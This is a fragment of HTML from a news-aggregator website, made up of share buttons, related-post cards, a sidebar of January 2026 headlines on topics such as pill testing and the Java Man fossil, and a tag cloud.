				<span id="sharing-reddit-526061" hidden>Click to share on Reddit (Opens in new window)</span>
				<span>Reddit</span>
			</a></li><li class="share-telegram"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-telegram-526061"
				class="share-telegram sd-button"
				href="https://www.newsbuyback.com/2024/05/ed-cant-arrest-accused-after-special-court-takes-cognizance-of-pmla-complaint-supreme-court/?share=telegram"
				target="_blank"
				aria-labelledby="sharing-telegram-526061"
				>
				<span id="sharing-telegram-526061" hidden>Click to share on Telegram (Opens in new window)</span>
				<span>Telegram</span>
			</a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-526061"
				class="share-jetpack-whatsapp sd-button"
				href="https://www.newsbuyback.com/2024/05/ed-cant-arrest-accused-after-special-court-takes-cognizance-of-pmla-complaint-supreme-court/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-526061"
				>
				<span id="sharing-whatsapp-526061" hidden>Click to share on WhatsApp (Opens in new window)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-end"></li></ul></div></div></div></div>
	
	</div>

	
	</article>
		</div><!-- .cm-posts -->
		
		<ul class="default-wp-page">
			<li class="previous"><a href="https://www.newsbuyback.com/2024/05/jacksonville-fl-resident-wrestles-alligator/" rel="prev"><span class="meta-nav"><svg class="cm-icon cm-icon--arrow-left-long" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M2 12.38a1 1 0 0 1 0-.76.91.91 0 0 1 .22-.33L6.52 7a1 1 0 0 1 1.42 0 1 1 0 0 1 0 1.41L5.36 11H21a1 1 0 0 1 0 2H5.36l2.58 2.58a1 1 0 0 1 0 1.41 1 1 0 0 1-.71.3 1 1 0 0 1-.71-.3l-4.28-4.28a.91.91 0 0 1-.24-.33Z"></path></svg></span> Jacksonville, FL Resident Wrestles Alligator</a></li>
			<li class="next"><a href="https://www.newsbuyback.com/2024/05/shorts-pok-belongs-to-india-and-we-will-take-it-amit-shah-bjp-west-bengal-mamata-banerjee/" rel="next">#Shorts | &#8220;PoK belongs to India and we will take it&#8221; | Amit Shah | BJP West Bengal | Mamata Banerjee <span class="meta-nav"><svg class="cm-icon cm-icon--arrow-right-long" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.92 12.38a1 1 0 0 0 0-.76 1 1 0 0 0-.21-.33L17.42 7A1 1 0 0 0 16 8.42L18.59 11H2.94a1 1 0 1 0 0 2h15.65L16 15.58A1 1 0 0 0 16 17a1 1 0 0 0 1.41 0l4.29-4.28a1 1 0 0 0 .22-.34Z"></path></svg></span></a></li>
		</ul>

	
	<div class="related-posts-wrapper">

		<h3 class="related-posts-main-title">
			<i class="fa fa-thumbs-up"></i><span>You May Also Like</span>
		</h3>

		<div class="related-posts">

							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://www.newsbuyback.com/2021/12/is-crypto-trading-in-india-headed-for-a-ban-cryptocurrency-wazirx-nischal-shetty/" title="Is Crypto Trading in India Headed for a Ban? | Cryptocurrency | WazirX | Nischal Shetty">
								<img width="390" height="205" src="https://www.newsbuyback.com/wp-content/uploads/2024/01/is-crypto-trading-in-india-heade-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" />							</a>
						</div>
					
					<div class="cm-post-content">
						<h3 class="cm-entry-title">
							<a href="https://www.newsbuyback.com/2021/12/is-crypto-trading-in-india-headed-for-a-ban-cryptocurrency-wazirx-nischal-shetty/" rel="bookmark" title="Is Crypto Trading in India Headed for a Ban? | Cryptocurrency | WazirX | Nischal Shetty">
								Is Crypto Trading in India Headed for a Ban? | Cryptocurrency | WazirX | Nischal Shetty							</a>
						</h3><!--/.post-title-->

						<div class="cm-below-entry-meta cm-separator-default "><span class="cm-post-date"><a href="https://www.newsbuyback.com/2021/12/is-crypto-trading-in-india-headed-for-a-ban-cryptocurrency-wazirx-nischal-shetty/" title="6:00 pm" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2021-12-02T18:00:21+05:30">2 December 2021, 6:00 pm</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://www.newsbuyback.com/author/vikash-si/"
			title="Team Buyback"
			>
				Team Buyback			</a>
		</span>

		</div>					</div>

				</div><!--/.related-->
							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://www.newsbuyback.com/2024/03/i-dont-know-if-ill-get-our-home-at-jaypee-wish-town-noida-in-this-lifetime-the-quint/" title="&#8216;I Don&#8217;t Know if I&#8217;ll Get Our Home at Jaypee Wish Town, Noida in This Lifetime&#8217; | The Quint">
								<img width="390" height="205" src="https://www.newsbuyback.com/wp-content/uploads/2024/03/i-dont-know-if-ill-get-our-home-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" />							</a>
						</div>
					
					<div class="cm-post-content">
						<h3 class="cm-entry-title">
							<a href="https://www.newsbuyback.com/2024/03/i-dont-know-if-ill-get-our-home-at-jaypee-wish-town-noida-in-this-lifetime-the-quint/" rel="bookmark" title="&#8216;I Don&#8217;t Know if I&#8217;ll Get Our Home at Jaypee Wish Town, Noida in This Lifetime&#8217; | The Quint">
								&#8216;I Don&#8217;t Know if I&#8217;ll Get Our Home at Jaypee Wish Town, Noida in This Lifetime&#8217; | The Quint							</a>
						</h3><!--/.post-title-->

						<div class="cm-below-entry-meta cm-separator-default "><span class="cm-post-date"><a href="https://www.newsbuyback.com/2024/03/i-dont-know-if-ill-get-our-home-at-jaypee-wish-town-noida-in-this-lifetime-the-quint/" title="11:05 am" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2024-03-03T11:05:34+05:30">3 March 2024, 11:05 am</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://www.newsbuyback.com/author/bond235/"
			title="Team Buyback"
			>
				Team Buyback			</a>
		</span>

		</div>					</div>

				</div><!--/.related-->
							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://www.newsbuyback.com/2024/12/shorts-this-government-only-wants-to-do-politics-on-bangladesh-hindus-priyanka-gandhi-bjp/" title="#Shorts | &#8220;This government only wants to do politics on Bangladesh&#8221; | Hindus | Priyanka Gandhi | BJP">
								<img width="390" height="205" src="https://www.newsbuyback.com/wp-content/uploads/2024/12/shorts-this-government-only-want-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" />							</a>
						</div>
					
					<div class="cm-post-content">
						<h3 class="cm-entry-title">
							<a href="https://www.newsbuyback.com/2024/12/shorts-this-government-only-wants-to-do-politics-on-bangladesh-hindus-priyanka-gandhi-bjp/" rel="bookmark" title="#Shorts | &#8220;This government only wants to do politics on Bangladesh&#8221; | Hindus | Priyanka Gandhi | BJP">
								#Shorts | &#8220;This government only wants to do politics on Bangladesh&#8221; | Hindus | Priyanka Gandhi | BJP							</a>
						</h3><!--/.post-title-->

						<div class="cm-below-entry-meta cm-separator-default "><span class="cm-post-date"><a href="https://www.newsbuyback.com/2024/12/shorts-this-government-only-wants-to-do-politics-on-bangladesh-hindus-priyanka-gandhi-bjp/" title="4:58 pm" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2024-12-24T16:58:53+05:30">24 December 2024, 4:58 pm</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://www.newsbuyback.com/author/bond235/"
			title="Team Buyback"
			>
				Team Buyback			</a>
		</span>

		</div>					</div>

				</div><!--/.related-->
			
		</div><!--/.post-related-->

	</div>

		</div><!-- #cm-primary -->

	
<div id="cm-secondary" class="cm-secondary">
	
	<aside id="colormag_featured_posts_vertical_widget-13" class="widget cm-featured-posts cm-featured-posts--style-2">
		<h3 class="cm-widget-title" ><span >Latest News</span></h3><div class="cm-first-post">
			<div class="cm-post">
				<a href="https://www.newsbuyback.com/2026/01/will-pill-testing-make-drug-taking-safer-extra-minutes/" title="Will pill testing make drug taking safer? | Extra Minutes"><img width="390" height="205" src="https://www.newsbuyback.com/wp-content/uploads/2026/01/will-pill-testing-make-drug-taki-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="Will pill testing make drug taking safer? | Extra Minutes" title="Will pill testing make drug taking safer? | Extra Minutes" decoding="async" /></a></figure>
				<div class="cm-post-content">
					<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://www.newsbuyback.com/category/world/australia/" style="background:#dd3333" rel="category tag">Australia</a></div></div>		<h3 class="cm-entry-title">
			<a href="https://www.newsbuyback.com/2026/01/will-pill-testing-make-drug-taking-safer-extra-minutes/" title="Will pill testing make drug taking safer? | Extra Minutes">
				Will pill testing make drug taking safer? | Extra Minutes			</a>
		</h3>
		<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://www.newsbuyback.com/2026/01/will-pill-testing-make-drug-taking-safer-extra-minutes/" title="2:09 pm" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2026-01-18T14:09:37+05:30">18 January 2026, 2:09 pm</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://www.newsbuyback.com/author/bond235/"
			title="Team Buyback"
			>
				Team Buyback			</a>
		</span>

		</div>
											<div class="cm-entry-summary">
							<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-official sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://www.newsbuyback.com/2026/01/will-pill-testing-make-drug-taking-safer-extra-minutes/" data-text="Will pill testing make drug taking safer? | Extra Minutes"  >Tweet</a></li><li class="share-facebook"><div class="fb-share-button" data-href="https://www.newsbuyback.com/2026/01/will-pill-testing-make-drug-taking-safer-extra-minutes/" data-layout="button_count"></div></li><li class="share-linkedin"><div class="linkedin_button"><script type="in/share" data-url="https://www.newsbuyback.com/2026/01/will-pill-testing-make-drug-taking-safer-extra-minutes/" data-counter="right"></script></div></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-708948"
				class="share-reddit sd-button"
				href="https://www.newsbuyback.com/2026/01/will-pill-testing-make-drug-taking-safer-extra-minutes/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-708948"
				>
				<span id="sharing-reddit-708948" hidden>Click to share on Reddit (Opens in new window)</span>
				<span>Reddit</span>
			</a></li><li class="share-telegram"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-telegram-708948"
				class="share-telegram sd-button"
				href="https://www.newsbuyback.com/2026/01/will-pill-testing-make-drug-taking-safer-extra-minutes/?share=telegram"
				target="_blank"
				aria-labelledby="sharing-telegram-708948"
				>
				<span id="sharing-telegram-708948" hidden>Click to share on Telegram (Opens in new window)</span>
				<span>Telegram</span>
			</a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-708948"
				class="share-jetpack-whatsapp sd-button"
				href="https://www.newsbuyback.com/2026/01/will-pill-testing-make-drug-taking-safer-extra-minutes/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-708948"
				>
				<span id="sharing-whatsapp-708948" hidden>Click to share on WhatsApp (Opens in new window)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-end"></li></ul></div></div></div>						</div>
									</div>
			</div>

			</div><div class="cm-posts">
			<div class="cm-post">
				<a href="https://www.newsbuyback.com/2026/01/indonesia-welcomes-return-of-java-man-first-fossil-evidence-of-homo-erectus/" title="Indonesia welcomes return of ‘Java Man’, first fossil evidence of Homo erectus"><img width="130" height="90" src="https://www.newsbuyback.com/wp-content/uploads/2026/01/indonesia-welcomes-return-of-jav-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Indonesia welcomes return of ‘Java Man’, first fossil evidence of Homo erectus" title="Indonesia welcomes return of ‘Java Man’, first fossil evidence of Homo erectus" decoding="async" srcset="https://www.newsbuyback.com/wp-content/uploads/2026/01/indonesia-welcomes-return-of-jav-130x90.jpg 130w, https://www.newsbuyback.com/wp-content/uploads/2026/01/indonesia-welcomes-return-of-jav-392x272.jpg 392w, https://www.newsbuyback.com/wp-content/uploads/2026/01/indonesia-welcomes-return-of-jav-600x417.jpg 600w" sizes="(max-width: 130px) 100vw, 130px" /></a></figure>
				<div class="cm-post-content">
					<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://www.newsbuyback.com/category/world/" style="background:#dd3333" rel="category tag">World</a></div></div>		<h3 class="cm-entry-title">
			<a href="https://www.newsbuyback.com/2026/01/indonesia-welcomes-return-of-java-man-first-fossil-evidence-of-homo-erectus/" title="Indonesia welcomes return of ‘Java Man’, first fossil evidence of Homo erectus">
				Indonesia welcomes return of ‘Java Man’, first fossil evidence of Homo erectus			</a>
		</h3>
		<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://www.newsbuyback.com/2026/01/indonesia-welcomes-return-of-java-man-first-fossil-evidence-of-homo-erectus/" title="1:54 pm" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2026-01-18T13:54:29+05:30">18 January 2026, 1:54 pm</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://www.newsbuyback.com/author/bond235/"
			title="Team Buyback"
			>
				Team Buyback			</a>
		</span>

		</div>
									</div>
			</div>

			
			<div class="cm-post">
				<a href="https://www.newsbuyback.com/2026/01/anti-ice-protesters-chase-off-anti-islam-influencer-jake-lang-in-minneapolis-ajshorts/" title="Anti-ICE protesters chase off anti-Islam &#8216;influencer&#8217; Jake Lang in Minneapolis | AJ#shorts"><img width="130" height="90" src="https://www.newsbuyback.com/wp-content/uploads/2026/01/anti-ice-protesters-chase-off-an-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Anti-ICE protesters chase off anti-Islam &#8216;influencer&#8217; Jake Lang in Minneapolis | AJ#shorts" title="Anti-ICE protesters chase off anti-Islam &#8216;influencer&#8217; Jake Lang in Minneapolis | AJ#shorts" decoding="async" srcset="https://www.newsbuyback.com/wp-content/uploads/2026/01/anti-ice-protesters-chase-off-an-130x90.jpg 130w, https://www.newsbuyback.com/wp-content/uploads/2026/01/anti-ice-protesters-chase-off-an-392x272.jpg 392w, https://www.newsbuyback.com/wp-content/uploads/2026/01/anti-ice-protesters-chase-off-an-600x417.jpg 600w" sizes="(max-width: 130px) 100vw, 130px" /></a></figure>
				<div class="cm-post-content">
					<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://www.newsbuyback.com/category/world/" style="background:#dd3333" rel="category tag">World</a></div></div>		<h3 class="cm-entry-title">
			<a href="https://www.newsbuyback.com/2026/01/anti-ice-protesters-chase-off-anti-islam-influencer-jake-lang-in-minneapolis-ajshorts/" title="Anti-ICE protesters chase off anti-Islam &#8216;influencer&#8217; Jake Lang in Minneapolis | AJ#shorts">
				Anti-ICE protesters chase off anti-Islam &#8216;influencer&#8217; Jake Lang in Minneapolis | AJ#shorts			</a>
		</h3>
		<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://www.newsbuyback.com/2026/01/anti-ice-protesters-chase-off-anti-islam-influencer-jake-lang-in-minneapolis-ajshorts/" title="1:44 pm" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2026-01-18T13:44:41+05:30">18 January 2026, 1:44 pm</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://www.newsbuyback.com/author/bond235/"
			title="Team Buyback"
			>
				Team Buyback			</a>
		</span>

		</div>
									</div>
			</div>

			
			<div class="cm-post">
				<a href="https://www.newsbuyback.com/2026/01/pill-testing-and-other-controversial-measures-in-the-war-on-drugs-extra-minutes/" title="Pill testing and other controversial measures in the war on drugs | Extra Minutes"><img width="130" height="90" src="https://www.newsbuyback.com/wp-content/uploads/2026/01/pill-testing-and-other-controver-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Pill testing and other controversial measures in the war on drugs | Extra Minutes" title="Pill testing and other controversial measures in the war on drugs | Extra Minutes" decoding="async" srcset="https://www.newsbuyback.com/wp-content/uploads/2026/01/pill-testing-and-other-controver-130x90.jpg 130w, https://www.newsbuyback.com/wp-content/uploads/2026/01/pill-testing-and-other-controver-392x272.jpg 392w, https://www.newsbuyback.com/wp-content/uploads/2026/01/pill-testing-and-other-controver-600x417.jpg 600w" sizes="(max-width: 130px) 100vw, 130px" /></a></figure>
				<div class="cm-post-content">
					<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://www.newsbuyback.com/category/world/australia/" style="background:#dd3333" rel="category tag">Australia</a></div></div>		<h3 class="cm-entry-title">
			<a href="https://www.newsbuyback.com/2026/01/pill-testing-and-other-controversial-measures-in-the-war-on-drugs-extra-minutes/" title="Pill testing and other controversial measures in the war on drugs | Extra Minutes">
				Pill testing and other controversial measures in the war on drugs | Extra Minutes			</a>
		</h3>
		<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://www.newsbuyback.com/2026/01/pill-testing-and-other-controversial-measures-in-the-war-on-drugs-extra-minutes/" title="1:34 pm" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2026-01-18T13:34:15+05:30">18 January 2026, 1:34 pm</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://www.newsbuyback.com/author/bond235/"
			title="Team Buyback"
			>
				Team Buyback			</a>
		</span>

		</div>
									</div>
			</div>

			
			<div class="cm-post">
				<a href="https://www.newsbuyback.com/2026/01/irans-supreme-leader-ali-khamenei-blames-trump-for-deadly-protests-aj-shorts/" title="Iran’s Supreme Leader Ali Khamenei blames Trump for deadly protests | AJ #shorts"><img width="130" height="90" src="https://www.newsbuyback.com/wp-content/uploads/2026/01/irans-supreme-leader-ali-khamene-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Iran’s Supreme Leader Ali Khamenei blames Trump for deadly protests | AJ #shorts" title="Iran’s Supreme Leader Ali Khamenei blames Trump for deadly protests | AJ #shorts" decoding="async" srcset="https://www.newsbuyback.com/wp-content/uploads/2026/01/irans-supreme-leader-ali-khamene-130x90.jpg 130w, https://www.newsbuyback.com/wp-content/uploads/2026/01/irans-supreme-leader-ali-khamene-392x272.jpg 392w, https://www.newsbuyback.com/wp-content/uploads/2026/01/irans-supreme-leader-ali-khamene-600x417.jpg 600w" sizes="(max-width: 130px) 100vw, 130px" /></a></figure>
				<div class="cm-post-content">
					<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://www.newsbuyback.com/category/world/" style="background:#dd3333" rel="category tag">World</a></div></div>		<h3 class="cm-entry-title">
			<a href="https://www.newsbuyback.com/2026/01/irans-supreme-leader-ali-khamenei-blames-trump-for-deadly-protests-aj-shorts/" title="Iran’s Supreme Leader Ali Khamenei blames Trump for deadly protests | AJ #shorts">
				Iran’s Supreme Leader Ali Khamenei blames Trump for deadly protests | AJ #shorts			</a>
		</h3>
		<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://www.newsbuyback.com/2026/01/irans-supreme-leader-ali-khamenei-blames-trump-for-deadly-protests-aj-shorts/" title="1:24 pm" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2026-01-18T13:24:42+05:30">18 January 2026, 1:24 pm</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://www.newsbuyback.com/author/bond235/"
			title="Team Buyback"
			>
				Team Buyback			</a>
		</span>

		</div>
									</div>
			</div>

			</div></aside><aside id="tag_cloud-8" class="widget widget_tag_cloud"><h3 class="cm-widget-title"><span>Tag</span></h3><div class="tagcloud"><a href="https://www.newsbuyback.com/tag/60-minutes-australia/" class="tag-cloud-link tag-link-123 tag-link-position-1" style="font-size: 9.7073170731707pt;" aria-label="60 Minutes Australia (2,262 items)">60 Minutes Australia</a>
<a href="https://www.newsbuyback.com/tag/africa/" class="tag-cloud-link tag-link-32 tag-link-position-2" style="font-size: 16.963414634146pt;" aria-label="Africanews (15,963 items)">Africanews</a>
<a href="https://www.newsbuyback.com/tag/al-jazeera-english/" class="tag-cloud-link tag-link-35 tag-link-position-3" style="font-size: 19.353658536585pt;" aria-label="Al Jazeera English (30,047 items)">Al Jazeera English</a>
<a href="https://www.newsbuyback.com/tag/asia/" class="tag-cloud-link tag-link-31 tag-link-position-4" style="font-size: 21.146341463415pt;" aria-label="Asianews (48,831 items)">Asianews</a>
<a href="https://www.newsbuyback.com/tag/australia/" class="tag-cloud-link tag-link-42 tag-link-position-5" style="font-size: 11.670731707317pt;" aria-label="Australianews (3,770 items)">Australianews</a>
<a href="https://www.newsbuyback.com/tag/business-insider/" class="tag-cloud-link tag-link-167 tag-link-position-6" style="font-size: 8.5121951219512pt;" aria-label="Business Insider (1,610 items)">Business Insider</a>
<a href="https://www.newsbuyback.com/tag/china-in-focus-ntd/" class="tag-cloud-link tag-link-218 tag-link-position-7" style="font-size: 8.6829268292683pt;" aria-label="China in Focus - NTD (1,709 items)">China in Focus - NTD</a>
<a href="https://www.newsbuyback.com/tag/cnbc/" class="tag-cloud-link tag-link-127 tag-link-position-8" style="font-size: 8.0853658536585pt;" aria-label="CNBC (1,453 items)">CNBC</a>
<a href="https://www.newsbuyback.com/tag/cnbcafrica/" class="tag-cloud-link tag-link-125 tag-link-position-9" style="font-size: 9.109756097561pt;" aria-label="CNBCAfrica (1,883 items)">CNBCAfrica</a>
<a href="https://www.newsbuyback.com/tag/cricket/" class="tag-cloud-link tag-link-75 tag-link-position-10" style="font-size: 8.7682926829268pt;" aria-label="Cricket (1,722 items)">Cricket</a>
